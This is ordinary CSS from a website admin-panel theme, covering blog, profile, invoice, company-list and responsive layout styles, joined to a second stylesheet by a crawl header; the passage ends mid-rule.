    display: block;
}

/*accordion-group*/

.accordion-group a {
    text-decoration: none;
}

.accordion-group {
    border-radius: 0!important;
    -moz-border-radius: 0!important;
    -webkit-border-radius: 0!important;
}

/*tab*/

.custom-tab .nav-tabs > li > a {
    border-radius: 0!important;
    -moz-border-radius: 0!important;
    -webkit-border-radius: 0!important;
}

.custom-tab > .nav-tabs {
    border: medium none;
    margin: 0;
}

.custom-tab > .tab-content {
    /*background-color: #FFFFFF;*/
    border: 1px solid #DDDDDD;
    border-radius: 0 0 0 0;
    padding: 10px;
}


/*tree view*/

.widget-body > .actions {
    float: right;
    margin: 6px 0 0;
    padding: 3px 5px 2px;
}

/*blog*/

.blog {
    border-bottom: 1px solid #dcdbdb;
    display: inline-block;
    margin: 10px 0;
}

.blog img {margin-bottom: 10px; width: 100%; margin-top: 12px}

.blog h2, .blog h2 a{
    color: #868686 !important;
    font-size: 28px;
    font-weight: normal;
    margin: 15px 0 0 0;
    padding: 0;
    line-height: normal;
}

.blog h2 a:hover {
    color: #4A8BC2 !important;
}

.blog p {
    margin-bottom: 20px;
}

.blog a.blog-features {
    display: block;
    text-align: center;
    margin-bottom: 10px;
    font-family: "MyriadPro-Light";
    padding: 10px;
    font-weight: normal;
    background: #ededed;
    color: #969696;
    text-decoration: none;
    transition-duration: 500ms;
    transition-property: width, background;
    transition-timing-function: ease;
    -webkit-transition-duration: 500ms;
    -webkit-transition-property: width, background;
    -webkit-transition-timing-function: ease;
}

.blog .author {
    color: #3b3431;
}

.blog .blog-features i {
    font-size: 35px;
    margin: 5px 0;
    display: inline-block;
}

.blog .orange .blog-features.active, .blog .orange .blog-features:hover {
    background: #f37b53;
    color: #fff;
}

.blog .green .blog-features.active, .blog .green .blog-features:hover {
    background: #0ca389;
    color: #fff;
}

.blog .red .blog-features.active, .blog .red .blog-features:hover {
    background: #de577b;
    color: #fff;
}

.blog .yellow .blog-features.active, .blog .yellow .blog-features:hover {
    background: #fccb2f;
    color: #fff;
}

.blog .date p{
    margin: 0;
    padding: 0px;
    line-height: 30px;
}

.blog .date .day, .blog .date .month {
    display: block;
}

.blog .date .day {
    font-size: 35px;
    margin: 5px 0;
}

.blog .date .month {
    text-transform: uppercase;
    font-size: 20px;
}

.blog-side-bar {
    padding: 15px 0px 1px 10px;
    color: #fff;
    margin-bottom: 20px;
}

.blog-side-bar h2 {
    text-transform: uppercase;
    font-size: 18px;
    margin: 0;
    padding: 0;
    line-height: normal;
    font-family: "MyriadPro-Regular";
}

.blog-side-bar ul {
    margin-top: 15px;
    margin-left: 0;
}
/*blue box*/
.blog-side-bar.blue-box {
    background: #66bbfc;
}

.blog-side-bar.blue-box ul li {
    display: inline-block;
    text-align: center;
}

.blog-side-bar.blue-box ul li a {
    background: #5ca8e2;
    margin: 0px 5px 8px 0;
    padding: 10px;
    display: inline-block;
    text-align: center;
    width: 74px;
    height: 74px;
    transition-duration: 500ms;
    transition-property: width, background;
    transition-timing-function: ease;
    -webkit-transition-duration: 500ms;
    -webkit-transition-property: width, background;
    -webkit-transition-timing-function: ease;
}

.blog-side-bar.blue-box ul li a:hover {
    background: #fff;
}

.blog-side-bar.blue-box ul li a:hover i, .blog-side-bar.blue-box ul li a:hover span{
    color: #606060;
}

/*green box*/
.blog-side-bar.green-box {
    background: #0ca389;
}

.blog-side-bar .green-box-blog {
    background: #0b927b;
    padding: 2%;
    width: 93%;
    display: inline-block;
}

.blog-side-bar.green-box ul li {
    display: inline-block;
    text-align: center;
}

.blog-side-bar.green-box ul li a {
    background: #5ca8e2;
    margin: 0px 5px 8px 0;
    padding: 10px;
    display: inline-block;
    text-align: center;
    width: 80px;
    height: 80px;
    transition-duration: 500ms;
    transition-property: width, background;
    transition-timing-function: ease;
    -webkit-transition-duration: 500ms;
    -webkit-transition-property: width, background;
    -webkit-transition-timing-function: ease;
}

.blog-side-bar.green-box ul li a:hover {
    background: #fff;
}

.blog-side-bar.green-box ul li a:hover i, .blog-side-bar.green-box ul li a:hover span{
    color: #606060;
}

/*red box*/
.blog-side-bar.red-box {
    background: #de577b;
}

.blog-side-bar.red-box ul li {
    display: inline-block;
    text-align: center;
}

.blog-side-bar.red-box ul li a {
    background: #da6e4b;
    padding: 10px;
    display: inline-block;
    text-align: center;

    transition-duration: 500ms;
    transition-property: width, background;
    transition-timing-function: ease;
    -webkit-transition-duration: 500ms;
    -webkit-transition-property: width, background;
    -webkit-transition-timing-function: ease;
}

.blog-side-bar.red-box ul li a:hover {
    background: #fff;
}

.blog-side-bar.red-box ul li a:hover i, .blog-side-bar.red-box ul li a:hover span{
    color: #606060;
}

/*-------*/

/*orange box*/
.blog-side-bar.orange-box {
    background: #f37b53;
}

.blog-side-bar.orange-box ul li {
    display: inline-block;
    text-align: center;
}

.blog-side-bar.orange-box ul li a {
    background: #da6e4b;
    margin: 0px 5px 8px 0;
    padding: 10px;
    display: inline-block;
    text-align: center;
    width: 74px;
    height: 74px;
    transition-duration: 500ms;
    transition-property: width, background;
    transition-timing-function: ease;
    -webkit-transition-duration: 500ms;
    -webkit-transition-property: width, background;
    -webkit-transition-timing-function: ease;
}

.blog-side-bar.orange-box ul li a:hover {
    background: #fff;
}

.blog-side-bar.orange-box ul li a:hover i, .blog-side-bar.orange-box ul li a:hover span{
    color: #606060;
}

/*-------*/
.blog-side-bar ul li i {
    font-size: 30px;
    width: 100%;
    margin-top: 10px;
}

.blog-side-bar ul li span.large {
    font-size: 25px;
    width: 100%;
    margin-top: 10px;
    font-family: "MyriadPro-Light";
    text-transform: uppercase;
}

.blog-side-bar ul li i, .blog-side-bar ul li span {
    display: inline-block;
    color: #fff;
}

.blog-side-bar ul li:last-child {
    margin-right: 0;
}

.blog-side-bar ul li a {
    display: block;
    line-height: 35px;
    text-decoration: none;
}

.blog-side-bar h5, .blog-side-bar h5 a {
    padding: 0;
    margin: 10px 0 0 0;
    line-height: normal;
    font-weight: bold;
    color: #fff;
}

.blog-side-bar p {
    margin-bottom: 0;
}

.blog-side-bar ul.tag {
    width: 100%;
    display: inline-block;
}

.blog-side-bar ul.tag li {
    float: left;
    margin-right: 10px;
    border-bottom: none;
    margin-bottom: 10px;
    line-height: 18px;
}

.blog-side-bar ul.tag li a {
    color: #fff;
    padding: 0px 10px;
    background: #c74e6e;

}

.blog-side-bar ul.tag li a:hover {
    background: #fff;
    color: #606060;
    transition-duration: 500ms;
    transition-property: width, background;
    transition-timing-function: ease;
    -webkit-transition-duration: 500ms;
    -webkit-transition-property: width, background;
    -webkit-transition-timing-function: ease;
}

.show-right {
    float: right !important;
}

.post-comment .color-red {
    color: #FF0000;
}


/*custom pagination*/

.custom-pagination {
    margin: 10px 0 20px;
}

.custom-pagination ul {
    display: inline-block;
    margin-bottom: 0;
    margin-left: 0;
}

.custom-pagination ul > li {
    display: inline;
    margin: 0 5px;
}

.custom-pagination ul > li > a {
    border: 1px solid #dcdbdb;
    color: #717171;
    padding: 5px 10px;
    text-decoration: none;
    transition-duration: 500ms;
    transition-property: width, background;
    transition-timing-function: ease;
    -webkit-transition-duration: 500ms;
    -webkit-transition-property: width, background;
    -webkit-transition-timing-function: ease;
}

.custom-pagination ul > li > a:hover,
.custom-pagination ul > li > a:focus,
.custom-pagination ul > .active > a,
.custom-pagination ul > .active > span {
    background: #4a8bc2;
    border: 1px solid #4a8bc2;
    color: #fff;
    padding: 5px 10px;
    text-decoration: none;
}

/*invoice-list*/


.invoice-list h5 {
    text-transform: uppercase;
}

.invoice-block {
    text-align: right;
}

ul.amounts li {
    padding:10px;
    margin-bottom: 5px;
    background: #f1f1f1;
}

.invoice-date-range .control-group label, .invoice-date-range .control-group input {
    float: left;
}

.invoice-date-range .control-group label {
    width: 70px;
}

.invoice-date-range .control-group input {
    margin-right: 15px;
}

.billing-form label{
    width: 25%;
    float: left;
}

.invoice-input input {
    margin-bottom: 0;
}

/*about us*/

.about-us img{
    width: 100%;
    height: 188px;
}
.about-us .info {
    height: 188px;
    color: #fff;
    float: left;
    width: 100%;
}

.about-us .terques {
    background: #2fbfca;
}
.about-us .red {
    background: #de577b;
}
.about-us .green {
    background: #8ebf48;
}
.about-us .blue {
    background: #66bbfc;
}
.about-us .yellow {
    background: #f5c146;
}
.about-us .orange {
    background: #f37b53;
}
.about-us .info h1 {
    font-size: 30px;
    text-align: center;
    padding-top: 45px;
    line-height: normal;
    margin-bottom: 0;
    font-family: "MyriadPro-Light";
}
.about-us .info p {
    font-size: 14px;
    text-align: center;
    font-family: "MyriadPro-Light";
    text-transform: uppercase;
}

.about-us .info .social-links {
    text-align: center;
    display: inline-block;
    width: 100%;
}

.about-us .info .social-links a {
    margin: 0 5px;
    font-size: 20px;
    color: rgba(256,256,256,0.5);
    text-decoration: none;
}
.about-us .info .social-links a:hover {
    color: #fff;
}
/*contact us*/
.contact-us h3 {
    text-align: center;
    padding-bottom:0px;
    margin:0;
}
.contact-us h4 {
    color: #fff !important;
    margin:0;
    padding: 12px 11px 10px 15px;
}

.contact-us .feedback p {
    text-align: center;
}

.one-half {
margin-right: 21px;
}

.feedback .control-group  {
    margin-bottom: 15px;
}

.datepicker.dropdown-menu {z-index: 10000;}


/*editable table*/

#editable-sample tr td input.small {
    width: 160px !important;
}

/*profile*/

.profile-head {
    background: #595758;
    padding:20px;
    min-height: 86px;
    font-family: "MyriadPro-Light";
}

.profile .profile-photo {
    position: relative;
}

.profile .profile-photo a.edit {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 20px;
    height: 20px;
    background: rgba(0,0,0, 0.5);
    text-align: center;
    color: #fff;
    text-decoration: none;

}

.profile .profile-photo, .profile .profile-photo img {
    width: 100%;
    height: 126px;
    padding: 0 !important;
    margin-bottom: 10px;
    display: inline-block;
}

.profile a.profile-features {
    background: #ededed;
    display: inline-block;
    width: 100%;
    height: 126px;
    margin-bottom: 10px;
    text-align: center;
    text-decoration: none;
    transition-duration: 500ms;
    transition-property: width, background;
    transition-timing-function: ease;
    -webkit-transition-duration: 500ms;
    -webkit-transition-property: width, background;
    -webkit-transition-timing-function: ease;
}

.profile a.profile-features i {
    font-size: 50px;
    margin-top: 30px;
    margin-bottom: 10px;
    display: inline-block;
    color: #969696;
}

.profile a.profile-features p.info {
    color: #969696;
    font-size: 16px;
    font-family: "MyriadPro-Light";
}

.profile a.profile-features:hover, .profile a.profile-features.active {
    background: #2db2bb;
    color: #fff;
}

.profile a.profile-features:hover i, .profile a.profile-features.active i ,
.profile a.profile-features:hover p, .profile a.profile-features.active p{
    color: #fff;
}

.profile-head h1 {
    color: #fff;
    font-size: 30px;
    padding-bottom: 0;
    margin-bottom: 0;
    line-height: normal;
}

.profile-head p {
    color: #979797;
}

.profile-head .social-link-pf {
    margin-top: 25px;
}

.profile-head .social-link-pf li {
    display: inline-block;
    margin: 0 10px;
}

.profile-head .social-link-pf li a{
    display: inline-block;
    background: #828284;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    border-radius: 50% !important;
    -webkit-border-radius: 50% !important;
    -o-border-radius: 50% !important;
    color: #595758;
    text-decoration: none;
    transition-duration: 500ms;
    transition-property: width, background;
    transition-timing-function: ease;
    -webkit-transition-duration: 500ms;
    -webkit-transition-property: width, background;
    -webkit-transition-timing-function: ease;
}

.profile-head .social-link-pf li a:hover {
    background: #4c8ac7;
    color: #fff;
}

.profile-head .social-link-pf li a i{
    padding-top: 8px;
    display: inline-block;
}

.btn-edit {
    background: #696969;
    color: #fff;
    outline: none;
}

.bio p label {
    display: inline-block;
    width: 100px;
}

.profile-side-box {
    background: #f5f5f5;
}

.profile-side-box h1 {
    background: #e8697e;
    color: #fff;
    padding: 30px 20px;
    font-size: 22px;
}

.profile-side-box.green h1 {
    background: #0da38a;
    color: #fff;
    padding: 30px 20px;
    font-size: 22px;
}

.profile-side-box .desk {
    padding: 20px 15px;
}

.profile-side-box .desk .experience h4, .profile-side-box .desk .experience p {
    padding: 0px;
    margin: 0;
    line-height: normal;
}

.profile-side-box .desk .experience h4 {
    color: #0da38a;
    font-weight: bold;
}

.profile-side-box {
    margin-bottom: 20px;
}

.profile-side-box.red {
    border-bottom: 1px solid #e8697e;
}

.profile-side-box.green {
    border-bottom: 1px solid #0da38a;
}

.profile-side-box img {
    border-radius: 50% !important;
    -webkit-border-radius: 50% !important;
    -o-border-radius: 50% !important;
    width: 65px;
    height: 65px;
}

.profile-side-box p {
    padding-top: 10px;
}

.profile-side-box p a{
    color: #4c4442;
}

/*profile activities*/

.activities {
    list-style: none;
    margin: 30px 0 0;
    padding: 0;
    position: relative;
}

.activities li {
    position: relative;
}

.activities:before {
    background: #E5E5E5;
    bottom: 0;
    content: "";
    left: 28%;
    margin-left: -6px;
    position: absolute;
    top: 0;
    width: 1px;
}

.activities > li .activities-title {
    display: block;
    padding-right: 30px;
    position: absolute;
    width: 25%;
    text-align: right;
    top: 26px;
}

.activities > li .activities-tmicon {
    background: #E5E5E5;
    height: 1px;
    left: 30.4%;
    line-height: 40px;
    margin: 0 0 0 -20px;
    position: absolute;
    text-align: center;
    text-transform: none;
    top: 30px;
    width: 20px;
}


.activities > li .activities-tmlabel {
    background: #ededed;
    font-size: 1.2em;
    font-weight: 300;
    line-height: 1.4;
    margin: 0 0 15px 30%;
    padding: 1em;
    position: relative;
}

.activities > li .activities-tmlabel h4 {
    margin: 0;
}

.activities > li .activities-tmlabel em {
    font-size: 12px;
}

.profile-contact p{
    margin-bottom: 0px;
}

.profile-contact {
    background: url("../img/profile-contact.jpg") no-repeat right;
}

/*portlet*/

.portlet-scroll-1, .portlet-scroll-2, .portlet-scroll-3 {
    height: 200px;
}

.widget-title > .tools, .widget-title > .actions {
    float: right;
    margin: 0;
    padding: 4px 5px 2px;
}

.widget-title .pagination.pagination-small {
    display: inline-block !important;
    float: right !important;
    margin: 5px 6px 0 0;
}


.widget-title > .actions > .btn.btn-mini {
    margin-top: 0px;
}
.widget-title > .actions > .btn-group > .btn.btn-mini {
    margin-top: 2px !important;
}

.widget-title > .actions > .btn-group > .btn.dropdown-toggle {
    margin-top: 2px;
}

.widget-title > .tools > a {
    color: #fff;
    text-decoration: none;
}

.widget-title div.tools {
    float: right;
    margin: 2px 0 0;
    padding: 6px 10px;
}

.sm-btn-position {
    margin-top: 3px !important;
}

/*dual select*/

.countLabel
{
    color:Gray;
    font-style:italic;
}

.storageBox
{
    display:none;
}

.copiedOption
{
    background-color:Yellow;
}

.d-sel-filter{
    float: left;
    width: 100%;
}

.d-sel-filter .btn {
    height: 30px;
}

.d-sel-filter span, .d-sel-filter input, .d-sel-filter button {
    float: left;
}

.d-sel-filter span {
    padding-top: 5px;
}

.d-sel-filter span {
    margin-right: 10px;
}

.addedProperty {

float: left;margin-right:5px;padding-right:5px; 
}
.box-content td:first-child {
width: 100px;
}
.box-content tr:nth-child(2n+1) {
background: #f9f8f9;
/* border-bottom: 1px solid #d0d0d0; */
height: 30px;
}
.box-content td:nth-child(1) {
font-weight: bold;
padding: 2px;
width:10px;
}
.box-content td:nth-child(2) {
font-weight:600;
padding: 2px;word-break: break-word;
}
div.box .company-logo {

height: auto;
overflow: hidden;
display: block;
margin-bottom: 13px;
text-align: center;
border: 1px solid #A8A4A4;
padding: 10px;
background-color: #fff;
}


div.Ad_ProjectList{
float: left;
width: 30%;

margin-bottom: 10px;
min-height: 171px;
overflow:hidden;
text-align:center;
margin-right:3%;
border: 1px solid #ececec;
}
div.Ad_ProjectList div.ProjectImg 
{
border: 1px solid #E1E1E1;
padding:0px;
width: 100%;
overflow:hidden;
height:135px;
margin-bottom:5px;
}
div.Ad_ProjectList img {

width: 100%;
/*height: 60px;*/
}


div.Ad_ProjectList a:visited,div.Ad_ProjectList a:hover,div.Ad_ProjectList a:link
{
    text-decoration:none !important;
}
div.Ad_ProjectListWrapper
{
    width:100%;
}




/* Ad_ProjectList END */

span.location
{
    height:25px;
    width:100%;
    background:url('/media/images/icon_location.png') no-repeat;
    padding:0px 0 0 15px;
    color: rgb(184, 184, 184);
}





/* Ad_ProjectList END */

/* Company List */

div.company
{
    
    font-weight: 500;
    background: #FFF;
    margin-bottom: 20px;
}
div.company, div.company .CompanyLogo
{
    
}
div.company .CompanyLogo
{
    padding: 1px;
    float: left;
    width: 140px;
    height: 120px;
    overflow: hidden;
    margin-right: 10px;
    position:relative;
}
div.company .CompanyLogo img
{
 
max-width: 140px;
/*height: 50%;*/
overflow: auto;
margin: auto;
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;


}
div.company li:first-child
{
    border-top: 0;
}
div.company li
{
    height: 127px;
    padding: 20px 0 10px 20px;
    border-top: 1px solid #dbdbdb;
    position: relative;
}


div.company .CompanyContent
{
  
}

.CompanyList .CompanyContent
{
    background: 0; /* padding-top: 15px;*/
}

div.company h3
{
    color: #039;
    font-size: 18px;
    margin-bottom: 10px;
}

div.company .CompanyShortDesc
{
    color: #000 !important;
    margin-bottom: 10px;
}
.company-logo img
{
    max-width:100%;
}
div.company p
{
    margin-top: 5px;
    color: #747474;
    font-size: 12px;
}
span.companyName
{
   
}
/* CompanyList Ends */

.coverimg
{
    
    height: 370px; 
    margin-bottom: -60px;
    margin-left: -5px !important; 
    background-repeat:no-repeat;
    background-size: cover;
    background-position: 0 0;
    border: 1px solid #B1B1B1;
   
}
div.totalcount
{
    color: rgb(147, 145, 145);
    position:absolute;
    display:inline-table;
    bottom:-5px;
    right:16px;
    z-index:99999;
    font-size: 11px;
}
div.dynamic_google_map {width: 300px;padding:10px;}
div.google_map_company_logo{margin-right: 32px;margin-bottom:40px;float:left;height: 60px;width: 60px;background-size: cover;border-radius: 40px !important;box-shadow: 1px 1px 15px -3px;}
span.google_map_company_name {margin-bottom:10px;}
div.google_map_details{width:100%;position:absolute;bottom:0;}

@media (min-width: 1400px) and (max-width: 1800px) 
{
   .coverimg
    {
    
    height: 450px;  
     /*background-position: 0 50% !important;*/
     border: 1px solid #B1B1B1;
    }
}
@media (min-width: 1800px) 
{
   .coverimg
    {
    
    height: 550px;  
    background-position: 0 50% !important;
     border: 1px solid #B1B1B1;
    }
}
@media (max-width: 952px) 
{
   .navbar .nav
   {
       display:none;
   }
}
@media (max-width: 600px)
{
    .coverimg
    {
    
     height: 350px;  
     background-position: 0 0 !important;
     border: 1px solid #B1B1B1;
     background-size:contain;
    }
    .navbar .nav
    {
        display:none;
    }
}

 @media only screen and (max-device-width:480px){
       /* styles for mobile browsers smaller than 480px; (iPhone) */
       .coverimg
    {
    
     height: 350px;  
     background-position: 0 50% !important;
     border: 1px solid #B1B1B1;
     background-size:cover;
    }
    }
    @media only screen and (device-width:768px){
           .coverimg
    {
    
     height: 350px;  
     background-position: 0 50% !important;
     border: 1px solid #B1B1B1;
     background-size:cover;
    }
    }
    /* different techniques for iPad screening */
    @media only screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation:portrait) {
        .coverimg
    {
    
     height: 350px;  
     background-position: 0 50% !important;
     border: 1px solid #B1B1B1;
     background-size:cover;
    }
       .navbar .nav
    {
        display:none;
    }
    }
 .clear
{
    display: block;
    clear: both;
    float: none;
    margin: 0;
    padding: 0;
    border: none;
    font-size: 0;
    height: 0;
    overflow: hidden;
}
p.news-title
{
    display:block;
    height:20px;
    line-height:20px;
    overflow:hidden;
    position: absolute;
z-index: 10;
background-color: #FFF;
width: 100%;
}
.btn-group
{
 width:10.1%;  
}

.carousel                              { display:block; margin:0 auto; padding:12px 0 0 0; width:100%;}

.carsoal_one{ display: inline-block; margin:0; padding:0; width:224px;  float:left;}
.carsoal_one .image{ display:block; padding:0; margin:0; width:147px; float:left;}
.carsoal_one span{ display: inline-block; padding:0; margin:48px 22px 0 6px; width:43px;}

.carsoal_two{ display: inline-block; margin:0; padding:0;width:190px;  float:left;}
.carsoal_two .image{ display:block; padding:0; margin:0;float:left;width:147px;}
.carsoal_two span{ display: inline-block; padding:0; margin:48px 0px 0 0px; width:43px;}

.carsoal_three{ display: inline-block; margin:0; padding:0;width:220px; float:left;}
.carsoal_three .image{ display:block; padding:0; margin:0;float:left;width:147px;}
.carsoal_three span{ display: inline-block; padding:0; margin:48px 0 0 19px; width:43px;}

.carsoal_four{ display: inline-block; margin:0; padding:0;width:195px; float:left;}
.carsoal_four .image{ display:block; padding:0; margin:0;float:left;width:147px;}
.carsoal_four span{ display: inline-block; padding:0; margin:48px 0 0 0; width:43px;}


.carsoal_five{ display: inline-block; margin:0; padding:0;width:147px; float:left;}
.carsoal_five .image{ display:block; padding:0; margin:0;float:left;}
.carsoal_five span{ display: inline-block; padding:0; margin:48px 22px 0 6px; width:43px;}

.property .property-share a {
  
  border-radius: 50%;
  margin: 0px 5px;
  color: #a5a5a5;
  width: 25px;
  height: 25px;
  line-height: 25px;
  text-align: center;
}
.property .property-share a img
{
    
      width: 35px;
      
}
.nooicon, [class^="nooicon-"], [class*=" nooicon-"], [class^="noo-social-"], [class*=" noo-social-"] {
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  speak: none;
}
.property .property-share {
  float: right;
    content: " ";
  display: table;
}


--- FILE ---
content_type: text/css
request_url: http://www.diyalizmerkezleri.org/assets/adminpanel/css/style-responsive.css
body_size: 27153
content:

 @media (min-width: 980px) {

 	/* sidebar */
	#sidebar {
		position: absolute;
 		width: 190px;
  	}

  	#sidebar ul{
  		margin-top:1px !important;
  		width: 100%;
  	}

  	/* body container */
  	#main-content {
		margin-top: 0px !important;
	}

	.fixed-top #main-content {
		margin-top: 20px;
	}
}


/* phones and tablets */
@media (max-width:979px) {

    /*---lock page----*/

    .lock .lock-wrap {
        width: 95%;
    }
    .lock-wrap .single-size, .lock-wrap .double-size {
        width: 32% !important;
    }

    .double-size i {
        /*display: block;*/
    }
    /*--------*/
	/* header bar */
	#header .navbar-inner li.dropdown i {
		display: inline-block;
		position: relative;
		top:1px;
		right:-2px;
	}

	#header.navbar {
		margin-bottom: 0px !important;
	}

	#header .navbar-search {
	  margin-left: 80px !important;
	}

	/* page title*/
	.page-title {
		margin: 4px 0px 7px 0px !important;
        clear: both;
	}

	/* body */
	.fixed-top #main-content {
		margin-top: 0px;
	} 

	/* container */
	#container {
		margin-top: 0px !important;
	}

	.fixed-top #container {
		margin-top: 0px !important;
	}
    /*sidebar*/
	#sidebar .sidebar-toggler {
		display: none;
	}

	#sidebar.in {
		margin-top: 9px !important;

	}

	#sidebar ul {
		margin-top:0px !important;
		width:100%;
	}

	.top-nav .text {
		display: none;
	}

	/* sidebar menu */
	#sidebar .triangle {
		display: none;
	}

	#sidebar {		
		 -webkit-border-radius: 4px !important;
    		-moz-border-radius: 4px !important;
         		 border-radius: 4px !important;
	}

	#sidebar > ul > li:first-child > a{
		border-top:0px !important;
	}		
	#sidebar > ul > li:last-child > a {
		border-bottom:0px !important;
	}

	#sidebar > ul > li:first-child > a:hover, #sidebar > ul > li.active:first-child > a{
		 -webkit-border-radius: 4px 4px 0 0 !important;
    		-moz-border-radius: 4px 4px 0 0 !important;
         		 border-radius: 4px 4px 0 0 !important;
         border-top:0px !important;		 
	}		
	#sidebar > ul > li:last-child > a:hover, #sidebar > ul > li.active:last-child > a {
		 -webkit-border-radius: 0 0 4px 4px !important;
    		-moz-border-radius: 0 0 4px 4px !important;
         		 border-radius: 0 0 4px 4px !important;
         border-bottom:0px !important;		 
	}

    #sidebar > ul > li > a > span {
        line-height: 35px;
    }

    #sidebar > ul > li {
        margin: 0 0 1px;
    }
    #sidebar > ul > li > a {
        height:35px;
        line-height:35px;
        padding: 0 10px;
        text-align: left;
    }
    #sidebar > ul > li > a i{
        display: none !important;
    }

    #sidebar ul > li > a .arrow, #sidebar > ul > li > a .arrow.open {
        margin-right: 25px;
    }
    #sidebar > ul > li > a, #sidebar > ul > li > ul.sub > li {
        width: 100%;
    }
    #sidebar > ul > li > ul.sub > li > a {
        background: transparent !important ;
    }
    #sidebar > ul > li > ul.sub > li > a:hover {
        background: #4A8BC2 !important ;
    }

	/* stat overview containers */
	.stats-overview-cont {
		margin: 0px;
	}
	.stats-overview { 
		margin: 0px;
		padding: 10px 10px 0px 10px;
 		margin-bottom: 20px;
	}	

	.stats-overview .details  .title {
		font-size: 13px;
	}

	/* cirlce stats */
	.circle-stat .details {
		margin-top: 0px !important;
	}
	.circle-stat .details .title {
		margin: 0px !important;
	}

	/* style switcher */
	#theme-change {
		top:55px;
		right:28px;
	}
}
@media (min-width: 1000px) 
{
     /* div.btn-group
    {
        width:20%;
    }
    div.btn-info
    {
        width:100%;
    }*/
}
@media (min-width: 768px) and (max-width: 1280px) {

#header .navbar-inverse .brand, .navbar-inverse .nav > li > a{
   /* color: #fff;*/
    font-size:12px;
    font-weight:normal;
}
   /* div.btn-group
    {
        width:20%;
    }
    div.btn-info
    {
        width:100%;
    }
*/
    /*---lock page----*/

    .lock .lock-wrap {
        /*width: 95%;*/
    }
    .lock-wrap .double-size {
        width: 38% !important;
    }
    .lock-wrap .single-size {
        width: 20% !important;
    }

    .double-size i {
        /*display: block;*/
    }
    /*--------*/

	/***
	Form wizard
	***/
	.form-wizard .step .desc {
	  margin-top: 10px;
	  display: inline;
	}

	/***
	Pricing tables
	***/

	.pricing-table .rate .price,
	.pricing-table2 .rate .price {
		width: 100%;
		display: block;
		text-align: center;
		margin-bottom: 10px;
	}

    .metro-fix-view .metro-nav-block.long {
        height: 237px !important;
    }


} 
 
/*  tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {

    /*---lock page----*/

    .lock .lock-wrap {
        width: 95%;
    }
    .lock-wrap .single-size, .lock-wrap .double-size {
        width: 48% !important;
    }

    .double-size i {
        /*display: block;*/
    }
    /*--------*/
	/* body */
	body {
	 	padding-top: 0px;
	}

    /*sidebar*/

    .sidebar-scroll {
        height: auto;
        overflow: none;
        position: absolute;
        width: 100%;
        z-index: none;
    }

    #sidebar > ul > li > a > span {
        line-height: 35px;
    }

    #sidebar > ul > li {
        margin: 0 0 1px;
    }
    #sidebar > ul > li > a {
        height:35px;
        line-height:35px;
        padding: 0 10px;
        text-align: left;
    }
    #sidebar > ul > li > a i{
        display: none !important;
    }

    #sidebar ul > li > a .arrow, #sidebar > ul > li > a .arrow.open {
        margin-right: 25px;
        margin-top: -20px;
    }
    #sidebar > ul > li > a, #sidebar > ul > li > ul.sub > li {
        width: 100%;
    }
    #sidebar > ul > li > ul.sub > li > a {
        background: transparent !important ;
    }
    #sidebar > ul > li > ul.sub > li > a:hover {
        background: #4A8BC2 !important ;
    }

	/* body container */	
	#main-content {
		margin: 7px !important;
		position: none !important;
	}

	/* sidebar */
	#sidebar {
	 	margin: 0px 7px 10px 7px !important;
	}

	/* sidebar collabler */
	#sidebar .btn-navbar.collapsed .arrow { 
		display: none;
	}	

	#sidebar .btn-navbar .arrow {
	  position: absolute;
	  right: 35px;
	  width: 0; 
	  height: 0;
	  top:48px;
	  border-bottom: 15px solid #282e36;
	  border-left: 15px solid transparent; 
	  border-right: 15px solid transparent; 
	}

    #theme-change {
        top: 70px !important;
    }
    .metro-fix-view .metro-nav-block.long {
        height: 237px !important;
    }

    /*blog*/

    .blog-side-bar.blue-box ul li a, .blog-side-bar.orange-box ul li a {
        width: 78px;
        height: 78px;
    }

    /*login page*/

    .login-wrap {
        width: 100%;
    }

    .login-wrap .double-size, .login-wrap .single-size {
        width: 48%;
    }
    .login-wrap .double-size span, .login-wrap .single-size span {
        padding: 0;
    }
    .login-wrap .double-size input {
        /*width: 90%;*/
    }
    .login-wrap .metro {
        margin: 0 5px 5px 0;
    }
    /*-------*/
    /*error page*/

    .error-wrap.error-wrap-404 {
        width: 100%;
    }

    .error-wrap.error-wrap-404 .metro.big {
        width: 98% !important;
    }
    .error-wrap.error-wrap-404 .metro {
        width: 31.8%;

    }
    .error-wrap.error-wrap-404 .metro.double {
        height: 165px !important;
        width: 98% !important;
    }

    .fc-header-title {
        margin-top: -102px !important;
    }

    .fc-button-content{
       padding: 0 !important;
    }
    #sidebar ul{
        margin-bottom:0px !important;
    }

    .metro-nav {
        z-index: 99 !important;
    }
}

 
/* Landscape phones and down */
@media (max-width: 767px) {


    #main-content {
        margin: 1px !important;
    }

    /*login page*/

    .login-wrap {
        width: 100%;
    }

    .login-wrap .double-size, .login-wrap .single-size {
        width: 48%;
    }
    .login-wrap .double-size span, .login-wrap .single-size span {
        padding: 0;
    }
    .login-wrap .double-size input {
        width: 90%;
    }
    .login-wrap .metro {
        margin: 0 5px 5px 0;
    }
    /*-------*/

    /*---lock page----*/

    .lock .lock-wrap {
        width: 95%;
    }
    .lock-wrap .single-size, .lock-wrap .double-size {
        width: 47% !important;
    }

    .double-size i {
        display: block;
    }
    /*----sidebar----*/
    .sidebar-scroll {
        height: auto;
        overflow: none;
        position: absolute;
        width: 97%;
        z-index: none;
    }
    #sidebar > ul > li > a > span {
        line-height: 35px;
    }

    #sidebar > ul > li {
        margin: 0 0 1px;
    }
    #sidebar > ul > li > a {
        height:35px;
        line-height:35px;
        padding: 0 10px;
        text-align: left;
    }
    #sidebar > ul > li > a i{
        display: none !important;
    }

    #sidebar ul > li > a .arrow, #sidebar > ul > li > a .arrow.open {
        margin-right: 25px;
    }
    #sidebar > ul > li > a, #sidebar > ul > li > ul.sub > li {
        width: 100%;
    }
    #sidebar > ul > li > ul.sub > li > a {
        background: transparent !important ;
    }
    #sidebar > ul > li > ul.sub > li > a:hover {
        background: #4A8BC2 !important ;
    }
	/* body */
	body {
	 	padding: 0px 5px 5px 5px !important;
	}
    #header .brand {
        margin-top: -5px !important;
        padding: 22px 35px !important;
    }

    .navbar-inverse .brand, .navbar-inverse .nav > li > a{
        color: #fff !important;
    }

    .navbar-inverse .nav li.dropdown > .dropdown-toggle .caret {
